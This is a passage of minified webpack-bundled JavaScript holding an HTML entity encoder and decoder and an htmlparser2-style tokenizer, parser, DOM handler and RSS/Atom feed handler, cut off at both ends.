64982,64983,64984,64985,64986,64987,64988,64989,64990,64991,64992,64993,64994,64995,64996,64997,64998,64999,65e3,65001,65002,65003,65004,65005,65006,65007,65534,65535,131070,131071,196606,196607,262142,262143,327678,327679,393214,393215,458750,458751,524286,524287,589822,589823,655358,655359,720894,720895,786430,786431,851966,851967,917502,917503,983038,983039,1048574,1048575,1114110,1114111],_=String.fromCharCode,w={}.hasOwnProperty,E=function(e,t){return w.call(e,t)},x=function(e,t){if(!e)return t;var r,n={};for(r in t)n[r]=E(e,r)?e[r]:t[r];return n},A=function(e,t){var r="";return e>=55296&&e<=57343||e>1114111?(t&&C("character reference outside the permissible Unicode range"),"�"):E(v,e)?(t&&C("disallowed character reference"),v[e]):(t&&function(e,t){for(var r=-1,n=e.length;++r<n;)if(e[r]==t)return!0;return!1}(y,e)&&C("disallowed character reference"),e>65535&&(r+=_((e-=65536)>>>10&1023|55296),e=56320|1023&e),r+=_(e))},k=function(e){return"&#x"+e.toString(16).toUpperCase()+";"},S=function(e){return"&#"+e+";"},C=function(e){throw Error("Parse error: "+e)},T=function(e,t){(t=x(t,T.options)).strict&&h.test(e)&&C("forbidden code point");var r=t.encodeEverything,n=t.useNamedReferences,a=t.allowUnsafeSymbols,i=t.decimal?S:k,d=function(e){return i(e.charCodeAt(0))};return r?(e=e.replace(s,(function(e){return n&&E(u,e)?"&"+u[e]+";":d(e)})),n&&(e=e.replace(/&gt;\u20D2/g,"&nvgt;").replace(/&lt;\u20D2/g,"&nvlt;").replace(/&#x66;&#x6A;/g,"&fjlig;")),n&&(e=e.replace(l,(function(e){return"&"+u[e]+";"})))):n?(a||(e=e.replace(p,(function(e){return"&"+u[e]+";"}))),e=(e=e.replace(/&gt;\u20D2/g,"&nvgt;").replace(/&lt;\u20D2/g,"&nvlt;")).replace(l,(function(e){return"&"+u[e]+";"}))):a||(e=e.replace(p,d)),e.replace(o,(function(e){var t=e.charCodeAt(0),r=e.charCodeAt(1);return i(1024*(t-55296)+r-56320+65536)})).replace(c,d)};T.options={allowUnsafeSymbols:!1,encodeEverything:!1,strict:!1,useNamedReferences:!1,decimal:!1};var O=function(e,t){var r=(t=x(t,O.options)).strict;return r&&f.test(e)&&C("malformed character reference"),e.replace(m,(function(e,n,a,i,o,s,c,l,u){var p,d,f,h,m,v;return n?g[m=n]:a?(m=a,(v=i)&&t.isAttributeValue?(r&&"="==v&&C("`&` did not start a character reference"),e):(r&&C("named character reference was not terminated by a semicolon"),b[m]+(v||""))):o?(f=o,d=s,r&&!d&&C("character reference was not terminated by a semicolon"),p=parseInt(f,10),A(p,r)):c?(h=c,d=l,r&&!d&&C("character reference was not terminated by a semicolon"),p=parseInt(h,16),A(p,r)):(r&&C("named character reference was not terminated by a semicolon"),e)}))};O.options={isAttributeValue:!1,strict:!1};var R={version:"1.2.0",encode:T,decode:O,escape:function(e){return e.replace(p,(function(e){return d[e]}))},unescape:O};void 0===(n=function(){return R}.call(t,r,t,e))||(e.exports=n)}()},97933:(e,t,r)=>{function n(e){this._cbs=e||{},this.events=[]}e.exports=n;var a=r(93799).EVENTS;Object.keys(a).forEach((function(e){if(0===a[e])e="on"+e,n.prototype[e]=function(){this.events.push([e]),this._cbs[e]&&this._cbs[e]()};else if(1===a[e])e="on"+e,n.prototype[e]=function(t){this.events.push([e,t]),this._cbs[e]&&this._cbs[e](t)};else{if(2!==a[e])throw Error("wrong number of arguments");e="on"+e,n.prototype[e]=function(t,r){this.events.push([e,t,r]),this._cbs[e]&&this._cbs[e](t,r)}}})),n.prototype.onreset=function(){this.events=[],this._cbs.onreset&&this._cbs.onreset()},n.prototype.restart=function(){this._cbs.onreset&&this._cbs.onreset();for(var e=0,t=this.events.length;e<t;e++)if(this._cbs[this.events[e][0]]){var r=this.events[e].length;1===r?this._cbs[this.events[e][0]]():2===r?this._cbs[this.events[e][0]](this.events[e][1]):this._cbs[this.events[e][0]](this.events[e][1],this.events[e][2])}}},64179:(e,t,r)=>{var n=r(93799),a=n.DomHandler,i=n.DomUtils;function o(e,t){this.init(e,t)}function s(e,t){return i.getElementsByTagName(e,t,!0)}function c(e,t){return i.getElementsByTagName(e,t,!0,1)[0]}function l(e,t,r){return i.getText(i.getElementsByTagName(e,t,r,1)).trim()}function u(e,t,r,n,a){var i=l(r,n,a);i&&(e[t]=i)}r(70198)(o,a),o.prototype.init=a;var p=function(e){return"rss"===e||"feed"===e||"rdf:RDF"===e};o.prototype.onend=function(){var e,t,r={},n=c(p,this.dom);n&&("feed"===n.name?(t=n.children,r.type="atom",u(r,"id","id",t),u(r,"title","title",t),(e=c("link",t))&&(e=e.attribs)&&(e=e.href)&&(r.link=e),u(r,"description","subtitle",t),(e=l("updated",t))&&(r.updated=new Date(e)),u(r,"author","email",t,!0),r.items=s("entry",t).map((function(e){var t,r={};return u(r,"id","id",e=e.children),u(r,"title","title",e),(t=c("link",e))&&(t=t.attribs)&&(t=t.href)&&(r.link=t),(t=l("summary",e)||l("content",e))&&(r.description=t),(t=l("updated",e))&&(r.pubDate=new Date(t)),r}))):(t=c("channel",n.children).children,r.type=n.name.substr(0,3),r.id="",u(r,"title","title",t),u(r,"link","link",t),u(r,"description","description",t),(e=l("lastBuildDate",t))&&(r.updated=new Date(e)),u(r,"author","managingEditor",t,!0),r.items=s("item",n.children).map((function(e){var t,r={};return u(r,"id","guid",e=e.children),u(r,"title","title",e),u(r,"link","link",e),u(r,"description","description",e),(t=l("pubDate",e))&&(r.pubDate=new Date(t)),r})))),this.dom=r,a.prototype._handleCallback.call(this,n?null:Error("couldn't find root of feed"))},e.exports=o},24488:(e,t,r)=>{var n=r(83266),a={input:!0,option:!0,optgroup:!0,select:!0,button:!0,datalist:!0,textarea:!0},i={tr:{tr:!0,th:!0,td:!0},th:{th:!0},td:{thead:!0,th:!0,td:!0},body:{head:!0,link:!0,script:!0},li:{li:!0},p:{p:!0},h1:{p:!0},h2:{p:!0},h3:{p:!0},h4:{p:!0},h5:{p:!0},h6:{p:!0},select:a,input:a,output:a,button:a,datalist:a,textarea:a,option:{option:!0},optgroup:{optgroup:!0}},o={__proto__:null,area:!0,base:!0,basefont:!0,br:!0,col:!0,command:!0,embed:!0,frame:!0,hr:!0,img:!0,input:!0,isindex:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0,path:!0,circle:!0,ellipse:!0,line:!0,rect:!0,use:!0,stop:!0,polyline:!0,polygon:!0},s=/\s|\//;function c(e,t){this._options=t||{},this._cbs=e||{},this._tagname="",this._attribname="",this._attribvalue="",this._attribs=null,this._stack=[],this.startIndex=0,this.endIndex=null,this._lowerCaseTagNames="lowerCaseTags"in this._options?!!this._options.lowerCaseTags:!this._options.xmlMode,this._lowerCaseAttributeNames="lowerCaseAttributeNames"in this._options?!!this._options.lowerCaseAttributeNames:!this._options.xmlMode,this._options.Tokenizer&&(n=this._options.Tokenizer),this._tokenizer=new n(this._options,this),this._cbs.onparserinit&&this._cbs.onparserinit(this)}r(70198)(c,r(96827).EventEmitter),c.prototype._updatePosition=function(e){null===this.endIndex?this._tokenizer._sectionStart<=e?this.startIndex=0:this.startIndex=this._tokenizer._sectionStart-e:this.startIndex=this.endIndex+1,this.endIndex=this._tokenizer.getAbsoluteIndex()},c.prototype.ontext=function(e){this._updatePosition(1),this.endIndex--,this._cbs.ontext&&this._cbs.ontext(e)},c.prototype.onopentagname=function(e){if(this._lowerCaseTagNames&&(e=e.toLowerCase()),this._tagname=e,!this._options.xmlMode&&e in i)for(var t;(t=this._stack[this._stack.length-1])in i[e];this.onclosetag(t));!this._options.xmlMode&&e in o||this._stack.push(e),this._cbs.onopentagname&&this._cbs.onopentagname(e),this._cbs.onopentag&&(this._attribs={})},c.prototype.onopentagend=function(){this._updatePosition(1),this._attribs&&(this._cbs.onopentag&&this._cbs.onopentag(this._tagname,this._attribs),this._attribs=null),!this._options.xmlMode&&this._cbs.onclosetag&&this._tagname in o&&this._cbs.onclosetag(this._tagname),this._tagname=""},c.prototype.onclosetag=function(e){if(this._updatePosition(1),this._lowerCaseTagNames&&(e=e.toLowerCase()),!this._stack.length||e in o&&!this._options.xmlMode)this._options.xmlMode||"br"!==e&&"p"!==e||(this.onopentagname(e),this._closeCurrentTag());else{var t=this._stack.lastIndexOf(e);if(-1!==t)if(this._cbs.onclosetag)for(t=this._stack.length-t;t--;)this._cbs.onclosetag(this._stack.pop());else this._stack.length=t;else"p"!==e||this._options.xmlMode||(this.onopentagname(e),this._closeCurrentTag())}},c.prototype.onselfclosingtag=function(){this._options.xmlMode||this._options.recognizeSelfClosing?this._closeCurrentTag():this.onopentagend()},c.prototype._closeCurrentTag=function(){var e=this._tagname;this.onopentagend(),this._stack[this._stack.length-1]===e&&(this._cbs.onclosetag&&this._cbs.onclosetag(e),this._stack.pop())},c.prototype.onattribname=function(e){this._lowerCaseAttributeNames&&(e=e.toLowerCase()),this._attribname=e},c.prototype.onattribdata=function(e){this._attribvalue+=e},c.prototype.onattribend=function(){this._cbs.onattribute&&this._cbs.onattribute(this._attribname,this._attribvalue),this._attribs&&!Object.prototype.hasOwnProperty.call(this._attribs,this._attribname)&&(this._attribs[this._attribname]=this._attribvalue),this._attribname="",this._attribvalue=""},c.prototype._getInstructionName=function(e){var t=e.search(s),r=t<0?e:e.substr(0,t);return this._lowerCaseTagNames&&(r=r.toLowerCase()),r},c.prototype.ondeclaration=function(e){if(this._cbs.onprocessinginstruction){var t=this._getInstructionName(e);this._cbs.onprocessinginstruction("!"+t,"!"+e)}},c.prototype.onprocessinginstruction=function(e){if(this._cbs.onprocessinginstruction){var t=this._getInstructionName(e);this._cbs.onprocessinginstruction("?"+t,"?"+e)}},c.prototype.oncomment=function(e){this._updatePosition(4),this._cbs.oncomment&&this._cbs.oncomment(e),this._cbs.oncommentend&&this._cbs.oncommentend()},c.prototype.oncdata=function(e){this._updatePosition(1),this._options.xmlMode||this._options.recognizeCDATA?(this._cbs.oncdatastart&&this._cbs.oncdatastart(),this._cbs.ontext&&this._cbs.ontext(e),this._cbs.oncdataend&&this._cbs.oncdataend()):this.oncomment("[CDATA["+e+"]]")},c.prototype.onerror=function(e){this._cbs.onerror&&this._cbs.onerror(e)},c.prototype.onend=function(){if(this._cbs.onclosetag)for(var e=this._stack.length;e>0;this._cbs.onclosetag(this._stack[--e]));this._cbs.onend&&this._cbs.onend()},c.prototype.reset=function(){this._cbs.onreset&&this._cbs.onreset(),this._tokenizer.reset(),this._tagname="",this._attribname="",this._attribs=null,this._stack=[],this._cbs.onparserinit&&this._cbs.onparserinit(this)},c.prototype.parseComplete=function(e){this.reset(),this.end(e)},c.prototype.write=function(e){this._tokenizer.write(e)},c.prototype.end=function(e){this._tokenizer.end(e)},c.prototype.pause=function(){this._tokenizer.pause()},c.prototype.resume=function(){this._tokenizer.resume()},c.prototype.parseChunk=c.prototype.write,c.prototype.done=c.prototype.end,e.exports=c},38967:(e,t,r)=>{function n(e){this._cbs=e||{}}e.exports=n;var a=r(93799).EVENTS;Object.keys(a).forEach((function(e){if(0===a[e])e="on"+e,n.prototype[e]=function(){this._cbs[e]&&this._cbs[e]()};else if(1===a[e])e="on"+e,n.prototype[e]=function(t){this._cbs[e]&&this._cbs[e](t)};else{if(2!==a[e])throw Error("wrong number of arguments");e="on"+e,n.prototype[e]=function(t,r){this._cbs[e]&&this._cbs[e](t,r)}}}))},7043:(e,t,r)=>{e.exports=a;var n=r(10443);function a(e){n.call(this,new i(this),e)}function i(e){this.scope=e}r(70198)(a,n),a.prototype.readable=!0;var o=r(93799).EVENTS;Object.keys(o).forEach((function(e){if(0===o[e])i.prototype["on"+e]=function(){this.scope.emit(e)};else if(1===o[e])i.prototype["on"+e]=function(t){this.scope.emit(e,t)};else{if(2!==o[e])throw Error("wrong number of arguments!");i.prototype["on"+e]=function(t,r){this.scope.emit(e,t,r)}}}))},83266:(e,t,r)=>{e.exports=be;var n,a=r(49132),i=r(97878),o=r(9970),s=r(41962),c=0,l=c++,u=c++,p=c++,d=c++,f=c++,h=c++,m=c++,g=c++,b=c++,v=c++,y=c++,_=c++,w=c++,E=c++,x=c++,A=c++,k=c++,S=c++,C=c++,T=c++,O=c++,R=c++,L=c++,D=c++,N=c++,q=c++,I=c++,P=c++,B=c++,U=c++,j=c++,M=c++,F=c++,V=c++,H=c++,W=c++,z=c++,G=c++,Z=c++,K=c++,Y=c++,J=c++,Q=c++,$=c++,X=c++,ee=c++,te=c++,re=c++,ne=c++,ae=c++,ie=c++,oe=c++,se=c++,ce=c++,le=c++,ue=0,pe=ue++,de=ue++,fe=ue++;function he(e){return" "===e||"\n"===e||"\t"===e||"\f"===e||"\r"===e}function me(e,t,r){var n=e.toLowerCase();return e===n?function(e){e===n?this._state=t:(this._state=r,this._index--)}:function(a){a===n||a===e?this._state=t:(this._state=r,this._index--)}}function ge(e,t){var r=e.toLowerCase();return function(n){n===r||n===e?this._state=t:(this._state=p,this._index--)}}function be(e,t){this._state=l,this._buffer="",this._sectionStart=0,this._index=0,this._bufferOffset=0,this._baseState=l,this._special=pe,this._cbs=t,this._running=!0,this._ended=!1,this._xmlMode=!(!e||!e.xmlMode),this._decodeEntities=!(!e||!e.decodeEntities)}be.prototype._stateText=function(e){"<"===e?(this._index>this._sectionStart&&this._cbs.ontext(this._getSection()),this._state=u,this._sectionStart=this._index):this._decodeEntities&&this._special===pe&&"&"===e&&(this._index>this._sectionStart&&this._cbs.ontext(this._getSection()),this._baseState=l,this._state=ie,this._sectionStart=this._index)},be.prototype._stateBeforeTagName=function(e){"/"===e?this._state=f:"<"===e?(this._cbs.ontext(this._getSection()),this._sectionStart=this._index):">"===e||this._special!==pe||he(e)?this._state=l:"!"===e?(this._state=x,this._sectionStart=this._index+1):"?"===e?(this._state=k,this._sectionStart=this._index+1):(this._state=this._xmlMode||"s"!==e&&"S"!==e?p:j,this._sectionStart=this._index)},be.prototype._stateInTagName=function(e){("/"===e||">"===e||he(e))&&(this._emitToken("onopentagname"),this._state=g,this._index--)},be.prototype._stateBeforeCloseingTagName=function(e){he(e)||(">"===e?this._state=l:this._special!==pe?"s"===e||"S"===e?this._state=M:(this._state=l,this._index--):(this._state=h,this._sectionStart=this._index))},be.prototype._stateInCloseingTagName=function(e){(">"===e||he(e))&&(this._emitToken("onclosetag"),this._state=m,this._index--)},be.prototype._stateAfterCloseingTagName=function(e){">"===e&&(this._state=l,this._sectionStart=this._index+1)},be.prototype._stateBeforeAttributeName=function(e){">"===e?(this._cbs.onopentagend(),this._state=l,this._sectionStart=this._index+1):"/"===e?this._state=d:he(e)||(this._state=b,this._sectionStart=this._index)},be.prototype._stateInSelfClosingTag=function(e){">"===e?(this._cbs.onselfclosingtag(),this._state=l,this._sectionStart=this._index+1):he(e)||(this._state=g,this._index--)},be.prototype._stateInAttributeName=function(e){("="===e||"/"===e||">"===e||he(e))&&(this._cbs.onattribname(this._getSection()),this._sectionStart=-1,this._state=v,this._index--)},be.prototype._stateAfterAttributeName=function(e){"="===e?this._state=y:"/"===e||">"===e?(this._cbs.onattribend(),this._state=g,this._index--):he(e)||(this._cbs.onattribend(),this._state=b,this._sectionStart=this._index)},be.prototype._stateBeforeAttributeValue=function(e){'"'===e?(this._state=_,this._sectionStart=this._index+1):"'"===e?(this._state=w,this._sectionStart=this._index+1):he(e)||(this._state=E,this._sectionStart=this._index,this._index--)},be.prototype._stateInAttributeValueDoubleQuotes=function(e){'"'===e?(this._emitToken("onattribdata"),this._cbs.onattribend(),this._state=g):this._decodeEntities&&"&"===e&&(this._emitToken("onattribdata"),this._baseState=this._state,this._state=ie,this._sectionStart=this._index)},be.prototype._stateInAttributeValueSingleQuotes=function(e){"'"===e?(this._emitToken("onattribdata"),this._cbs.onattribend(),this._state=g):this._decodeEntities&&"&"===e&&(this._emitToken("onattribdata"),this._baseState=this._state,this._state=ie,this._sectionStart=this._index)},be.prototype._stateInAttributeValueNoQuotes=function(e){he(e)||">"===e?(this._emitToken("onattribdata"),this._cbs.onattribend(),this._state=g,this._index--):this._decodeEntities&&"&"===e&&(this._emitToken("onattribdata"),this._baseState=this._state,this._state=ie,this._sectionStart=this._index)},be.prototype._stateBeforeDeclaration=function(e){this._state="["===e?R:"-"===e?S:A},be.prototype._stateInDeclaration=function(e){">"===e&&(this._cbs.ondeclaration(this._getSection()),this._state=l,this._sectionStart=this._index+1)},be.prototype._stateInProcessingInstruction=function(e){">"===e&&(this._cbs.onprocessinginstruction(this._getSection()),this._state=l,this._sectionStart=this._index+1)},be.prototype._stateBeforeComment=function(e){"-"===e?(this._state=C,this._sectionStart=this._index+1):this._state=A},be.prototype._stateInComment=function(e){"-"===e&&(this._state=T)},be.prototype._stateAfterComment1=function(e){this._state="-"===e?O:C},be.prototype._stateAfterComment2=function(e){">"===e?(this._cbs.oncomment(this._buffer.substring(this._sectionStart,this._index-2)),this._state=l,this._sectionStart=this._index+1):"-"!==e&&(this._state=C)},be.prototype._stateBeforeCdata1=me("C",L,A),be.prototype._stateBeforeCdata2=me("D",D,A),be.prototype._stateBeforeCdata3=me("A",N,A),be.prototype._stateBeforeCdata4=me("T",q,A),be.prototype._stateBeforeCdata5=me("A",I,A),be.prototype._stateBeforeCdata6=function(e){"["===e?(this._state=P,this._sectionStart=this._index+1):(this._state=A,this._index--)},be.prototype._stateInCdata=function(e){"]"===e&&(this._state=B)},be.prototype._stateAfterCdata1=("]",n=U,function(e){"]"===e&&(this._state=n)}),be.prototype._stateAfterCdata2=function(e){">"===e?(this._cbs.oncdata(this._buffer.substring(this._sectionStart,this._index-2)),this._state=l,this._sectionStart=this._index+1):"]"!==e&&(this._state=P)},be.prototype._stateBeforeSpecial=function(e){"c"===e||"C"===e?this._state=F:"t"===e||"T"===e?this._state=Q:(this._state=p,this._index--)},be.prototype._stateBeforeSpecialEnd=function(e){this._special!==de||"c"!==e&&"C"!==e?this._special!==fe||"t"!==e&&"T"!==e?this._state=l:this._state=te:this._state=G},be.prototype._stateBeforeScript1=ge("R",V),be.prototype._stateBeforeScript2=ge("I",H),be.prototype._stateBeforeScript3=ge("P",W),be.prototype._stateBeforeScript4=ge("T",z),be.prototype._stateBeforeScript5=function(e){("/"===e||">"===e||he(e))&&(this._special=de),this._state=p,this._index--},be.prototype._stateAfterScript1=me("R",Z,l),be.prototype._stateAfterScript2=me("I",K,l),be.prototype._stateAfterScript3=me("P",Y,l),be.prototype._stateAfterScript4=me("T",J,l),be.prototype._stateAfterScript5=function(e){">"===e||he(e)?(this._special=pe,this._state=h,this._sectionStart=this._index-6,this._index--):this._state=l},be.prototype._stateBeforeStyle1=ge("Y",$),be.prototype._stateBeforeStyle2=ge("L",X),be.prototype._stateBeforeStyle3=ge("E",ee),be.prototype._stateBeforeStyle4=function(e){("/"===e||">"===e||he(e))&&(this._special=fe),this._state=p,this._index--},be.prototype._stateAfterStyle1=me("Y",re,l),be.prototype._stateAfterStyle2=me("L",ne,l),be.prototype._stateAfterStyle3=me("E",ae,l),be.prototype._stateAfterStyle4=function(e){">"===e||he(e)?(this._special=pe,this._state=h,this._sectionStart=this._index-5,this._index--):this._state=l},be.prototype._stateBeforeEntity=me("#",oe,se),be.prototype._stateBeforeNumericEntity=me("X",le,ce),be.prototype._parseNamedEntityStrict=function(){if(this._sectionStart+1<this._index){var e=this._buffer.substring(this._sectionStart+1,this._index),t=this._xmlMode?s:i;t.hasOwnProperty(e)&&(this._emitPartial(t[e]),this._sectionStart=this._index+1)}},be.prototype._parseLegacyEntity=function(){var e=this._sectionStart+1,t=this._index-e;for(t>6&&(t=6);t>=2;){var r=this._buffer.substr(e,t);if(o.hasOwnProperty(r))return this._emitPartial(o[r]),void(this._sectionStart+=t+1);t--}},be.prototype._stateInNamedEntity=function(e){";"===e?(this._parseNamedEntityStrict(),this._sectionStart+1<this._index&&!this._xmlMode&&this._parseLegacyEntity(),this._state=this._baseState):(e<"a"||e>"z")&&(e<"A"||e>"Z")&&(e<"0"||e>"9")&&(this._xmlMode||this._sectionStart+1===this._index||(this._baseState!==l?"="!==e&&this._parseNamedEntityStrict():this._parseLegacyEntity()),this._state=this._baseState,this._index--)},be.prototype._decodeNumericEntity=function(e,t){var r=this._sectionStart+e;if(r!==this._index){var n=this._buffer.substring(r,this._index),i=parseInt(n,t);this._emitPartial(a(i)),this._sectionStart=this._index}else this._sectionStart--;this._state=this._baseState},be.prototype._stateInNumericEntity=function(e){";"===e?(this._decodeNumericEntity(2,10),this._sectionStart++):(e<"0"||e>"9")&&(this._xmlMode?this._state=this._baseState:this._decodeNumericEntity(2,10),this._index--)},be.prototype._stateInHexEntity=function(e){";"===e?(this._decodeNumericEntity(3,16),this._sectionStart++):(e<"a"||e>"f")&&(e<"A"||e>"F")&&(e<"0"||e>"9")&&(this._xmlMode?this._state=this._baseState:this._decodeNumericEntity(3,16),this._index--)},be.prototype._cleanup=function(){this._sectionStart<0?(this._buffer="",this._bufferOffset+=this._index,this._index=0):this._running&&(this._state===l?(this._sectionStart!==this._index&&this._cbs.ontext(this._buffer.substr(this._sectionStart)),this._buffer="",this._bufferOffset+=this._index,this._index=0):this._sectionStart===this._index?(this._buffer="",this._bufferOffset+=this._index,this._index=0):(this._buffer=this._buffer.substr(this._sectionStart),this._index-=this._sectionStart,this._bufferOffset+=this._sectionStart),this._sectionStart=0)},be.prototype.write=function(e){this._ended&&this._cbs.onerror(Error(".write() after done!")),this._buffer+=e,this._parse()},be.prototype._parse=function(){for(;this._index<this._buffer.length&&this._running;){var e=this._buffer.charAt(this._index);this._state===l?this._stateText(e):this._state===u?this._stateBeforeTagName(e):this._state===p?this._stateInTagName(e):this._state===f?this._stateBeforeCloseingTagName(e):this._state===h?this._stateInCloseingTagName(e):this._state===m?this._stateAfterCloseingTagName(e):this._state===d?this._stateInSelfClosingTag(e):this._state===g?this._stateBeforeAttributeName(e):this._state===b?this._stateInAttributeName(e):this._state===v?this._stateAfterAttributeName(e):this._state===y?this._stateBeforeAttributeValue(e):this._state===_?this._stateInAttributeValueDoubleQuotes(e):this._state===w?this._stateInAttributeValueSingleQuotes(e):this._state===E?this._stateInAttributeValueNoQuotes(e):this._state===x?this._stateBeforeDeclaration(e):this._state===A?this._stateInDeclaration(e):this._state===k?this._stateInProcessingInstruction(e):this._state===S?this._stateBeforeComment(e):this._state===C?this._stateInComment(e):this._state===T?this._stateAfterComment1(e):this._state===O?this._stateAfterComment2(e):this._state===R?this._stateBeforeCdata1(e):this._state===L?this._stateBeforeCdata2(e):this._state===D?this._stateBeforeCdata3(e):this._state===N?this._stateBeforeCdata4(e):this._state===q?this._stateBeforeCdata5(e):this._state===I?this._stateBeforeCdata6(e):this._state===P?this._stateInCdata(e):this._state===B?this._stateAfterCdata1(e):this._state===U?this._stateAfterCdata2(e):this._state===j?this._stateBeforeSpecial(e):this._state===M?this._stateBeforeSpecialEnd(e):this._state===F?this._stateBeforeScript1(e):this._state===V?this._stateBeforeScript2(e):this._state===H?this._stateBeforeScript3(e):this._state===W?this._stateBeforeScript4(e):this._state===z?this._stateBeforeScript5(e):this._state===G?this._stateAfterScript1(e):this._state===Z?this._stateAfterScript2(e):this._state===K?this._stateAfterScript3(e):this._state===Y?this._stateAfterScript4(e):this._state===J?this._stateAfterScript5(e):this._state===Q?this._stateBeforeStyle1(e):this._state===$?this._stateBeforeStyle2(e):this._state===X?this._stateBeforeStyle3(e):this._state===ee?this._stateBeforeStyle4(e):this._state===te?this._stateAfterStyle1(e):this._state===re?this._stateAfterStyle2(e):this._state===ne?this._stateAfterStyle3(e):this._state===ae?this._stateAfterStyle4(e):this._state===ie?this._stateBeforeEntity(e):this._state===oe?this._stateBeforeNumericEntity(e):this._state===se?this._stateInNamedEntity(e):this._state===ce?this._stateInNumericEntity(e):this._state===le?this._stateInHexEntity(e):this._cbs.onerror(Error("unknown _state"),this._state),this._index++}this._cleanup()},be.prototype.pause=function(){this._running=!1},be.prototype.resume=function(){this._running=!0,this._index<this._buffer.length&&this._parse(),this._ended&&this._finish()},be.prototype.end=function(e){this._ended&&this._cbs.onerror(Error(".end() after done!")),e&&this.write(e),this._ended=!0,this._running&&this._finish()},be.prototype._finish=function(){this._sectionStart<this._index&&this._handleTrailingData(),this._cbs.onend()},be.prototype._handleTrailingData=function(){var e=this._buffer.substr(this._sectionStart);this._state===P||this._state===B||this._state===U?this._cbs.oncdata(e):this._state===C||this._state===T||this._state===O?this._cbs.oncomment(e):this._state!==se||this._xmlMode?this._state!==ce||this._xmlMode?this._state!==le||this._xmlMode?this._state!==p&&this._state!==g&&this._state!==y&&this._state!==v&&this._state!==b&&this._state!==w&&this._state!==_&&this._state!==E&&this._state!==h&&this._cbs.ontext(e):(this._decodeNumericEntity(3,16),this._sectionStart<this._index&&(this._state=this._baseState,this._handleTrailingData())):(this._decodeNumericEntity(2,10),this._sectionStart<this._index&&(this._state=this._baseState,this._handleTrailingData())):(this._parseLegacyEntity(),this._sectionStart<this._index&&(this._state=this._baseState,this._handleTrailingData()))},be.prototype.reset=function(){be.call(this,{xmlMode:this._xmlMode,decodeEntities:this._decodeEntities},this._cbs)},be.prototype.getAbsoluteIndex=function(){return this._bufferOffset+this._index},be.prototype._getSection=function(){return this._buffer.substring(this._sectionStart,this._index)},be.prototype._emitToken=function(e){this._cbs[e](this._getSection()),this._sectionStart=-1},be.prototype._emitPartial=function(e){this._baseState!==l?this._cbs.onattribdata(e):this._cbs.ontext(e)}},10443:(e,t,r)=>{e.exports=s;var n=r(24488),a=r(25994).Writable||r(77758).Writable,i=r(70721).I,o=r(38891).Buffer;function s(e,t){var r=this._parser=new n(e,t),o=this._decoder=new i;a.call(this,{decodeStrings:!1}),this.once("finish",(function(){r.end(o.end())}))}r(70198)(s,a),a.prototype._write=function(e,t,r){e instanceof o&&(e=this._decoder.write(e)),this._parser.write(e),r()}},93799:(e,t,r)=>{var n=r(24488),a=r(59135);function i(t,r){return delete e.exports[t],e.exports[t]=r,r}e.exports={Parser:n,Tokenizer:r(83266),ElementType:r(91337),DomHandler:a,get FeedHandler(){return i("FeedHandler",r(64179))},get Stream(){return i("Stream",r(7043))},get WritableStream(){return i("WritableStream",r(10443))},get ProxyHandler(){return i("ProxyHandler",r(38967))},get DomUtils(){return i("DomUtils",r(55176))},get CollectingHandler(){return i("CollectingHandler",r(97933))},DefaultHandler:a,get RssHandler(){return i("RssHandler",this.FeedHandler)},parseDOM:function(e,t){var r=new a(t);return new n(r,t).end(e),r.dom},parseFeed:function(t,r){var a=new e.exports.FeedHandler(r);return new n(a,r).end(t),a.dom},createDomStream:function(e,t,r){var i=new a(e,t,r);return new n(i,t)},EVENTS:{attribute:2,cdatastart:0,cdataend:0,text:1,processinginstruction:2,comment:1,commentend:0,closetag:1,opentag:2,opentagname:1,error:1,end:0}}},59135:(e,t,r)=>{var n=r(91337),a=/\s+/g,i=r(73359),o=r(82163);function s(e,t,r){"object"==typeof e?(r=t,t=e,e=null):"function"==typeof t&&(r=t,t=c),this._callback=e,this._options=t||c,this._elementCB=r,this.dom=[],this._done=!1,this._tagStack=[],this._parser=this._parser||null}var c={normalizeWhitespace:!1,withStartIndices:!1,withEndIndices:!1};s.prototype.onparserinit=function(e){this._parser=e},s.prototype.onreset=function(){s.call(this,this._callback,this._options,this._elementCB)},s.prototype.onend=function(){this._done||(this._done=!0,this._parser=null,this._handleCallback(null))},s.prototype._handleCallback=s.prototype.onerror=function(e){if("function"==typeof this._callback)this._callback(e,this.dom);else if(e)throw e},s.prototype.onclosetag=function(){var e=this._tagStack.pop();this._options.withEndIndices&&e&&(e.endIndex=this._parser.endIndex),this._elementCB&&this._elementCB(e)},s.prototype._createDomElement=function(e){if(!this._options.withDomLvl1)return e;var t;for(var r in t="tag"===e.type?Object.create(o):Object.create(i),e)e.hasOwnProperty(r)&&(t[r]=e[r]);return t},s.prototype._addDomElement=function(e){var t=this._tagStack[this._tagStack.length-1],r=t?t.children:this.dom,n=r[r.length-1];e.next=null,this._options.withStartIndices&&(e.startIndex=this._parser.startIndex),this._options.withEndIndices&&(e.endIndex=this._parser.endIndex),n?(e.prev=n,n.next=e):e.prev=null,r.push(e),e.parent=t||null},s.prototype.onopentag=function(e,t){var r={type:"script"===e?n.Script:"style"===e?n.Style:n.Tag,name:e,attribs:t,children:[]},a=this._createDomElement(r);this._addDomElement(a),this._tagStack.push(a)},s.prototype.ontext=function(e){var t,r=this._options.normalizeWhitespace||this._options.ignoreWhitespace;if(!this._tagStack.length&&this.dom.length&&(t=this.dom[this.dom.length-1]).type===n.Text)r?t.data=(t.data+e).replace(a," "):t.data+=e;else if(this._tagStack.length&&(t=this._tagStack[this._tagStack.length-1])&&(t=t.children[t.children.length-1])&&t.type===n.Text)r?t.data=(t.data+e).replace(a," "):t.data+=e;else{r&&(e=e.replace(a," "));var i=this._createDomElement({data:e,type:n.Text});this._addDomElement(i)}},s.prototype.oncomment=function(e){var t=this._tagStack[this._tagStack.length-1];if(t&&t.type===n.Comment)t.data+=e;else{var r={data:e,type:n.Comment},a=this._createDomElement(r);this._addDomElement(a),this._tagStack.push(a)}},s.prototype.oncdatastart=function(){var e={children:[{data:"",type:n.Text}],type:n.CDATA},t=this._createDomElement(e);this._addDomElement(t),this._tagStack.push(t)},s.prototype.oncommentend=s.prototype.oncdataend=function(){this._tagStack.pop()},s.prototype.onprocessinginstruction=function(e,t){var r=this._createDomElement({name:e,data:t,type:n.Directive});this._addDomElement(r)},e.exports=s},82163:(e,t,r)=>{var n=r(73359),a=e.exports=Object.create(n),i={tagName:"name"};Object.keys(i).forEach((function(e){var t=i[e];Object.defineProperty(a,e,{get:function(){return this[t]||null},set:function(e){return this[t]=e,e}})}))},73359:e=>{var t=e.exports={get firstChild(){var e=this.children;return e&&e[0]||null},get lastChild(){var 